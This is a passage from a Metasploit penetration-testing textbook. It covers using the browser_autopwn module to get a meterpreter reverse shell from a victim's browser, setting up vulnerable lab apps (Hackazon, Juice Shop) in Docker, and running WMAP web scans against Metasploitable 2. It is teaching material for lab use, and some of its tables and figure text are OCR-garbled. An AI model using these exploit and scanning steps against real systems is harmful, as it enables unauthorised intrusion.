|                              | LHOST<br>SRVHOST<br>SRVPORT<br>SSL<br>SSLCert<br>URIPATH | 0.0.0.0<br>8080<br>false                               | yes<br>yes<br>yes<br>no<br>no<br>no | The IP address to use for reverse-connect payloads<br>The local host to listen on. This must be an address on the local machine or 6<br>The local port to listen on.<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) | ).0. | 0.0 |   |
| Au                           | xiliary a                                                | ction:                                                 |                                     |                                                                                                    |      |     |   |
|                              | Name                                                     | Description                                            |                                     |                                                                                                    |      |     |   |
|                              | WebServe                                                 | r Start a bunch                                        | of modules                          | and direct clients to appropriate exploits                                                                                                    |      |     |   |
| <u>ms</u><br>LH<br><u>ms</u> | <u>f</u> auxilia<br>OST => 193<br><u>f</u> auxilia       | ry(browser_autopw<br>2.168.44.134<br>ry(browser_autopw | n) > set L<br>n) >                  | HOST 192.168.44.134                                                                                                    |      |     |   |

Figure 6.22 - Using the browser\_autopwn auxiliary module

Running the auxiliary module will create many different instances of exploit/payload combinations as the victim might be using any kind of browser:



Figure 6.23 – Using the browser\_autopwn auxiliary module

On the target system, our victim opened up Internet Explorer and tried to hit the malicious URL http://192.1 68. 4 4.134:80 80 (that we set up using the browser autopwn auxiliary module).

Back on our Metasploit system, we got a meterpreter shell as soon as our victim opened the specially crafted URL:



Figure 6.24 - Using the browser\_autopwn auxiliary module

We've successfully learned how to use browser autopwn.

## Summary

In this chapter, we learned how to use various tools and techniques in order to launch advanced client-side attacks and bypass the network perimeter restrictions. You can now use a variety of techniques to test vulnerabilities on systems using these attacks.

In the next chapter, we'll look at Metasploit's capabilities for testing the security of web applications.

## **Exercises**

You can try the following exercises:

- Get familiar with the various parameters and switches of msfvenom.
- Explore various other social engineering techniques provided by the Social Engineering Toolkit.
- Use MSFPC to create a payload that can be deployed on Tomcat.

# 7 Web Application Scanning with Metasploit

In the previous chapter, we had an overview of how Metasploit can be used to launch deceptive client-side attacks. Web applications are often considered soft targets for the attackers to get into. Due to a lack of secure **Software Development Life Cycle (SDLC)** practices, quite often applications contain potential vulnerabilities when developed. Web application security testing is a separate and vast subject area, so covering it completely is beyond the scope of this book. Though the Metasploit Framework is not essentially an application security scanning tool, it is flexible enough to offer modules and features that aid in detecting vulnerabilities in web applications.

In this chapter, you will learn about the various features of the Metasploit Framework that can be used to discover vulnerabilities within web applications.

To achieve the goals of this chapter, we'll work through the following topics:

- Setting up a vulnerable web application
- Web application vulnerability scanning using WMAP
- Metasploit auxiliary modules for web application enumeration and scanning

## **Technical requirements**

The following are required:

- A Docker setup on Kali Linux
- A Metasploitable 2 instance

# Setting up a vulnerable web application

Before we start exploring the web application scanning features offered by the Metasploit Framework, we need to set up a test application environment in which we can fire our tests. As discussed in the previous chapters, Metasploitable 2 is a Linux distribution that is deliberately made vulnerable. It also contains web applications that are intentionally made vulnerable, and we can leverage this to practice using Metasploit's web scanning modules.

Metasploitable 2 contains two vulnerable web applications that we can use as targets: Multidae and Damn Vulnerable Web Application (DVWA).

In order to get the vulnerable test applications up and running, simply boot up Metasploitable 2 and access it remotely from any of the web browsers, as in the following screenshot:



- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

Figure 7.1 – Metasploitable 2 web page

The Multidae vulnerable application can be opened for further tests by browsing to Metasploitable 2 IP address/multidae, as in the following screenshot:



Figure 7.2 – Multllidae home page

Both the preceding applications can be a good starting point for trying out basic web application vulnerability detection. However, finding vulnerabilities in modern-day applications can be challenging as they depend on newer technologies, such as Node.js, Angular, RESTful APIs, and so on.

The following are some of the alternatives, with newer web technologies, for trying out hands-on vulnerable web applications:

- **Hackazon**: Hackazon depicts a modern-day application built with AJAX, strict workflows, and RESTful APIs.
- **OWASP Juice Shop**: A modern and sophisticated vulnerable web application, which has been developed using Node.js, Express, and Angular. It contains all the OWASP Top 10 vulnerabilities that can be found in modern real-world web applications.

We can easily set up the preceding vulnerable applications in Kali Linux using Docker. Refer to *Chapter 2, Setting up Your Environment*, for detailed steps on installing Docker in Kali Linux.

Next, we will be setting up Hackazon on Docker.

### Setting up Hackazon on Docker

To install Hackazon on Docker, follow these steps:

- Download the Docker image for Hackazon from https://hub.docker. com/r/mutzel/all-in-one-hackazon/.
- 2. Simply open up the Terminal in Kali and type docker pull mutzel/all-inone-hackazon, as in the following screenshot:

| root@kali: ~                                                                        |      | •    |     | $\otimes$ |
|-------------------------------------------------------------------------------------|------|------|-----|-----------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>S</u> earch <u>T</u> erminal <u>H</u> elp |      |      |     |           |
| <pre>root@kali:~# docker pull mutzel/all-in-one-hackazon</pre>                      |      |      |     | ^         |
| Using default tag: latest                                                           |      |      |     |           |
| latest: Pulling from mutzel/all-in-one-hackazon                                     |      |      |     |           |
| [DEPRECATION NOTICE] registry v2 schemal support will be removed in an upcoming     | g re | elea | se. | Р         |
| lease contact admins of the docker.io registry NOW to avoid future disruption.      |      |      |     |           |
| bbelc4256df3: Downloading 4.263MB/65.79MB                                           |      |      |     |           |
| 911d09728ffd: Download complete                                                     |      |      |     |           |
| 615765bc0d9f: Download complete                                                     |      |      |     |           |
| a3ed95caeb02: Download complete                                                     |      |      |     |           |
| 6b64c19276ce: Downloading 5.437MB/21.09MB                                           |      |      |     |           |
| 3f088762aeb5: Waiting                                                               |      |      |     |           |
| bla2badlce7e: Waiting                                                               |      |      |     |           |
| c5bd9a0b4d3e: Waiting                                                               |      |      |     |           |
| 3ca325cd3ef7: Waiting                                                               |      |      |     |           |
| a762c0d47d76: Waiting                                                               |      |      |     |           |
| 11345760d80c: Waiting                                                               |      |      |     |           |
| 2b8afb0f4f7f: Waiting                                                               |      |      |     |           |
| 3a5122bf24e0: Waiting                                                               |      |      |     |           |
| b1456f3a4cce: Waiting                                                               |      |      |     |           |
| e888c58eb524: Waiting                                                               |      |      |     |           |
| e6e03b81aa26: Waiting                                                               |      |      |     |           |
| 100d37f98d85: Waiting                                                               |      |      |     |           |
| 18e8d5ad2159: Waiting                                                               |      |      |     |           |
| 64f03ec8751e: Waiting                                                               |      |      |     |           |
| aa36e77c360d: Waiting                                                               |      |      |     |           |
| 54e4825cb3bf: Waiting                                                               |      |      |     |           |
| d003745ff13c: Waiting                                                               |      |      |     |           |
|                                                                                     |      |      |     | $\sim$    |

Figure 7.3 – Fetching the Docker image for Hackazon

3. Once the Docker image has been downloaded, you can run the image using the following command:

```
docker run --name hackazon -d -p 80:80 mutzel/all-in-one-
hackazon:postinstall supervisord -n
```

4. In order to verify whether the Hackazon application is up and running, simply open up the browser and browse to http://l27.0.0.l or http://localhost, as in the following screenshot:



Figure 7.4 - Hackazon web page

Now that we've learned how to set up Hackazon, let's move on to setting up OWASP.

### Setting up OWASP Juice Shop

To set up OWASP on Docker, follow these steps:

- 1. The Docker image for OWASP Juice Shop is available at https://hub.docker. com/r/bkimminich/juice-shop/.
- 2. Open up the Terminal in Kali and type in the following command:

```
docker pull bkimminich/juice-shop
```

Let's look at the following output:

|                                                                              |                                                                                                |                                                                                          |                                                                                                | roc                                                                                    | ot@                                   | @kali: ~                                                                                           |     | • | • | 8 |
|------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|-----|---|---|---|
| File                                                                         | Edit                                                                                           | View                                                                                     | Search                                                                                         | Termina                                                                                | al                                    | Help                                                                                               |     |   |   |   |
| root<br>Usin<br>late<br>e7c9<br>05db<br>b7cf<br>1f74<br>2be9<br>898b<br>6ae5 | @ <b>kali</b><br>g def<br>st: F<br>6db71<br>ce3df<br>ffb90<br>55abe<br>d42ca<br>2d486<br>f551a | .:~# d<br>fault<br>Pullin<br>181b:<br>fc4d:<br>03cc:<br>eacc:<br>01eb:<br>04d7:<br>0939: | ocker p<br>tag: la<br>g from<br>Pull co<br>Extract<br>Downloa<br>Downloa<br>Downloa<br>Downloa | ull bki<br>test<br>bkimmir<br>mplete<br>ing 4.<br>d compl<br>d compl<br>ding<br>ding 5 | imn<br>1ic<br>1et<br>let<br>3.<br>530 | minich/juice-s<br>ch/juice-shop<br>38MB/21.44MB<br>te<br>te<br>te<br>.75MB/69.3MB<br>9.1kB/69.31MB | hop |   |   |   |
|                                                                              |                                                                                                |                                                                                          |                                                                                                |                                                                                        |                                       |                                                                                                    |     |   |   | ~ |

Figure 7.5 – Fetching the Docker image for juice-shop

3. Once the Docker image has been downloaded, you can run the image using the following command:

docker run --rm -p 3000:3000 bkimminich/juice-shop

You can see the output of this command here:



Figure 7.6 - Running the Docker image for juice-shop

4. In order to verify whether the Hackazon application is up and running, simply open up the browser and browse to http://l27.0.0.1:3000 or http://localhost:3000, as in the following screenshot:

| -              |                 |                                           | OWASP Juice Shop - Mozilla Firefox                                                                             |                   |                                                  |                                                      |
|----------------|-----------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--------------------------------------------------|------------------------------------------------------|
| 💪 OWASP Juice  | Shop × +        |                                           |                                                                                                    |                   |                                                  |                                                      |
| (←) → @ @      |                 | ① 127.0.0.1:3000/#/                       |                                                                                                    |                   | … 🛛 🕁                                            | III\ 🗊 🗉                                             |
| A Most Visited | Getting Started | 🔧 Kali Linux 🦄 Kali Training 🌂 Kali Tools | 🗙 Kali Docs 🌂 Kali Forums 🌂 NetHunter 🙀 Offensive Security 🛸 Exploit-DB 🛸 GHDB 🚺                               | MSFu              |                                                  |                                                      |
| Dowas          | P Juice Shop    | 🔿 Login 🛛 Q Contact Us 👯                  | English •                                                                                                    | Search            | Q (                                              | About Us 🛛 📿 GitHub                                  |
|                | All Products    |                                           |                                                                                                    |                   |                                                  |                                                      |
|                | Airrioutus      |                                           |                                                                                                    |                   |                                                  |                                                      |
|                |                 |                                           |                                                                                                    |                   |                                                  |                                                      |
|                | t               | Apple Juice (1000ml)                      | The all-time classic.                                                                                          |                   | ۲                                                |                                                      |
|                | 9               | Apple Pomace                              | Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be sent i<br>for recycling. |                   | ٥                                                |                                                      |
|                | <b>K</b>        | Banana Juice (1000ml)                     | Monkeys love it the most.                                                                                      |                   | ø                                                |                                                      |
|                | <u></u>         | Carrot Juice (1000ml)                     | As the old German saying goes: "Carrots are good for the eyes. Or has anyone ever seen a<br>with glasses?"     |                   | Ø                                                |                                                      |
|                | €               | Eggfruit juice (500ml)                    | Now with even more exotic flavour.                                                                             |                   | Ø                                                |                                                      |
|                | Ē               | Fruit Press                               | Fruits go in. Juice comes out. Pomace you can send back to us for recycling purposes.                          | 89.99             | ø                                                |                                                      |
|                |                 | Green Smoothie                            | Looks poisonous but is actually very good for your health! Made from green cabbage, spin<br>and grass.         | ach, kiwi<br>1.99 | This website uses fruit the juiciest tracking ex | t cookies to ensure you get<br>perience. But me wait |
|                |                 | Juice Shop Artwork                        | Unique masterpiece painted with different kinds of juice on 90g/m <sup>+</sup> lined paper.                    |                   | Me                                               | want it!                                             |
|                |                 |                                           |                                                                                                    |                   |                                                  |                                                      |

Figure 7.7 – Juice Shop home page

Now that we've set up Hackazon and OWASP Juice Shop (our vulnerable applications), we have our test base ready. Let's now move on to web application scanning.

# Web application scanning using WMAP

WMAP is a powerful web application vulnerability scanner available in Kali Linux. It is integrated into the Metasploit Framework in the form of a plugin.

Let's look at how we can start using it:

1. We need to load and initiate the plugin within the Metasploit Framework, as in the following screenshot:



Figure 7.8 - Loading the wmap plugin in msfconsole

- 2. Once the WMAP plugin is loaded into the Metasploit Framework, we need to create a new site or workspace for our scan.
- 3. Use wmap\_sites -a <Site IP / Hostname> to add a new site and wmap\_targets -t <Target URL> to specify the target website to be scanned, as in the following screenshot:

|                                                                 |                                                  |                                                                                                  |                                                   |                                 |                                         | root@                  | )kali: ~       |                  |                             | 0    | Θ   | 0 |
|-----------------------------------------------------------------|--------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------|-----------------------------------------|------------------------|----------------|------------------|-----------------------------|------|-----|---|
| File E                                                          | Edit                                             | View Sear                                                                                        | ch Terr                                           | ninal                           | Help                                    |                        |                |                  |                             |      |     |   |
| <u>msf</u> >                                                    | loa                                              | d wmap                                                                                           | []-'                                              |                                 |                                         |                        |                |                  |                             |      |     | ^ |
| [WMAP<br>[*] Su<br>msf ><br>[*] S:<br>msf ><br>[*] Du<br>====== | 1.5<br>ucce<br>wma<br>ite<br>wma<br>efin<br>==== | 5.1] ===<br>essfully l<br>p_sites -<br>created.<br>p_targets<br>p_targets<br>ed target<br>====== | et [<br>.oaded<br>a 192.<br>5 -t ht<br>5 -l<br>:s | ] me<br>plug:<br>168.4<br>tp:// | tasplo:<br>in: wma<br>44.133<br>/192.10 | it.com<br>ap<br>58.44. | 2012<br>133/mu | tillida          | e/index.php                 |      |     |   |
| msf >                                                           | Id<br><br>0                                      | Vhost<br><br>192.168.4                                                                           | 4.133                                             | Hos <sup>.</sup><br><br>192     | t<br>-<br>.168.44                       | 4.133                  | Port<br><br>80 | SSL<br><br>false | Path<br><br>/mutillidae/ind | lex. | php |   |

Figure 7.9 – Loading the 'wmap' plugin in msfconsole

4. Now that we have created a new site and defined our target, we need to check which WMAP modules would be applicable against our target. For example, if our target is not SSL-enabled, then there's no point in running SSL-related tests against it. We can check the WMAP modules by using the wmap\_run -t command, as in the following screenshot:

```
root@kali: ~
                                                            00
File Edit View Search Terminal Help
msf > wmap run -t
   Testing target:
       Site: 192.168.44.133 (192.168.44.133)
[*]
       Port: 80 SSL: false
              _____
   Testing started. 2017-05-15 22:44:33 -0400
 | Loading wmap modules...
 *] 40 wmap enabled modules loaded.
[*]
=[ SSL testing ]=
[*] Target is not SSL. SSL modules disabled.
[*]
=[ Web Server testing ]=
[*] Module auxiliary/scanner/http/http version
 *] Module auxiliary/scanner/http/open proxy
[*] Module auxiliary/admin/http/tomcat administration
 Module auxiliary/admin/http/tomcat utf8 traversal
[*] Module auxiliary/scanner/http/drupal views user enum
[*] Module auxiliary/scanner/http/frontpage login
 *] Module auxiliary/scanner/http/host_header_injection
[*] Module auxiliary/scanner/http/options
[*] Module auxiliary/scanner/http/robots txt
[*] Module auxiliary/scanner/http/scraper
[*] Module auxiliary/scanner/http/svn scanner
[*] Module auxiliary/scanner/http/trace
 *] Module auxiliary/scanner/http/vhost_scanner
[*] Module auxiliary/scanner/http/webdav internal ip
[*] Module auxiliary/scanner/http/webdav scanner
[*] Module auxiliary/scanner/http/webdav website content
[*]
=[ File/Dir testing ]=
       Module auxiliary/dos/http/apache range dos
 ] Module auxiliary/scanner/http/backup file
   Module auxiliary/scanner/http/brute dirs
   Module auxiliary/scanner/http/copy of file
```

Figure 7.10 – Running the 'wmap' plugin in msfconsole

Now that we have enumerated the modules that are applicable for the test against our vulnerable application, we can proceed with the actual test execution. This can be done by using the wmap\_run -e command, as in the following screenshot:

0 0 root@kali: ~ File Edit View Search Terminal Help <u>msf</u> > wmap\_run\_-e [\*] Using ALL wmap\_enabled\_modules. [-] NO WMAP NODES DEFINED. Executing local modules Testing target: Site: 192.168.44.133 (192.168.44.133) Port: 80 SSL: false Testing started. 2017-05-15 22:53:06 -0400 [ SSL testing ]= \*] Target is not SSL. SSL modules disabled. =[ Web Server testing ]= \*] Module auxiliary/scanner/http/http version 192.168.44.133:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 ) Module auxiliary/scanner/http/open\_proxy Module auxiliary/admin/http/tomcat\_administration Module auxiliary/admin/http/tomcat\_utf8\_traversal Attempting to connect to 192.168.44.133:80 No File(s) found Module auxiliary/scanner/http/drupal\_views\_user\_enum 192.168.44.133 does not appear to be vulnerable, will not continue Module auxiliary/scanner/http/frontpage login 192.168.44.133:80 - http://192.168.44.133/ may not support FrontPage Server Extensions Module auxiliary/scanner/http/host\_header\_injection Module auxiliary/scanner/http/options Module auxiliary/scanner/http/options Module auxiliary/scanner/http/robots\_txt [192.168.44.133] /robots.txt found Module auxiliary/scanner/http/scraper [192.168.44.133] / [Metasploitable2 - Linux] Module auxiliary/scanner/http/svn\_scanner Using code '404' as not found. Module auxiliary/scanner/http/trace Module auxiliary/scanner/http/trace 192.168.44.133:80 is vulnerable to Cross-Site Tracing Module auxiliary/scanner/http/vhost\_scanner

Figure 7.11 - Running the 'wmap' plugin in msfconsole

Upon successful execution of the tests on our target application, the vulnerabilities (if any have been found) are stored on Metasploit's internal database.

6. The vulnerabilities can then be listed using the wmap\_vulns -l command, as in the following screenshot:

|      |   | root@kali: ~                                                      | 0 | • | 0 |
|------|---|-------------------------------------------------------------------|---|---|---|
| File | 1 | Edit View Search Terminal Help                                    |   |   |   |
| msf  | > | wmap vulns -l                                                     |   |   | * |
| [*]  | + | [192.168.44.133] (192.168.44.133): scraper /                      |   |   |   |
| [*]  |   | scraper Scraper                                                   |   |   |   |
| [*]  |   | GET Metasploitable2 - Linux                                       |   |   |   |
| [*]  | + | <pre>[192.168.44.133] (192.168.44.133): directory /dav/</pre>     |   |   |   |
| [*]  |   | directory Directory found.                                        |   |   |   |
| [*]  |   | GET Res code: 200                                                 |   |   |   |
| [*]  | + | <pre>[192.168.44.133] (192.168.44.133): directory /cgi-bin/</pre> |   |   |   |
| [*]  |   | directory Directoy found.                                         |   |   |   |
| [*]  |   | GET Res code: 403                                                 |   |   |   |
| [*]  | + | [192.168.44.133] (192.168.44.133): directory /doc/                |   |   |   |
| [*]  |   | directory Directoy found.                                         |   |   |   |
| [*]  |   | GET Res code: 200                                                 |   |   |   |
|      | + | [192.168.44.133] (192.168.44.133): directory /icons/              |   |   |   |
| [*]  |   | directory Directoy found.                                         |   |   |   |
|      |   | GET Res code: 200                                                 |   |   |   |
|      | + | [192.108.44.133] (192.108.44.133): directory /index/              |   |   |   |
| [*]  |   | GET Des soder 200                                                 |   |   |   |
| 1*1  |   | [102 168 44 1331 /102 168 44 133), directory /nbn/w/dmin/         |   |   |   |
| [*]  | - | directory Directoy found                                          |   |   |   |
| 1*1  |   | GET Res code: 200                                                 |   |   |   |
| 1*1  | + | [192, 168, 44, 133] (192, 168, 44, 133): directory /test/         |   |   |   |
| i*i  |   | directory Directoy found.                                         |   |   |   |
| 1*1  |   | GET Res code: 200                                                 |   |   |   |
| [*]  | + | [192.168.44.133] (192.168.44.133): file /index.php                |   |   |   |
| [*]  |   | file File found.                                                  |   |   |   |
| [*]  |   | GET Res code: 200                                                 |   |   |   |
| [*]  | + | [192.168.44.133] (192.168.44.133): file /dav                      |   |   |   |
| [*]  |   | file File found.                                                  |   |   |   |
